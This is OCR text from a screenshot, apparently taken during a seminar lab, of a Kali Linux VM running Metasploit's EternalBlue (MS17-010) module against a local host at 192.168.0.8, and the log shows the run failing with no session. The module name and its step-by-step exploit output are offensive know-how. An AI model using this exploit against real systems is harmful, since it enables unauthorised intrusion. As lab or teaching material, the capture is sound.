 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
11:42 AM
78%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
[+] 192.168.0.8:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 192.168.0.8:445 - Sending final SMBv2 buffers.
[*] 192.168.0.8:445 - Sending last fragment of exploit packet!
[*] 192.168.0.8:445 - Receiving response from exploit packet
[+] 192.168.0.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D
)!
[*] 192.168.0.8:445 - Sending egg to corrupted connection.
[*] 192.168.0.8:445 - Triggering free of corrupted buffer.
[-] 192.168.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[-] 192.168.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[-] 192.168.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[*] 192.168.0.8:445 - Connecting to target for exploitation.
[-] 192.168.0.8:445 - Rex::ConnectionTimeout: The connection timed out (192.16
8.0.8:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
AD
CTRL D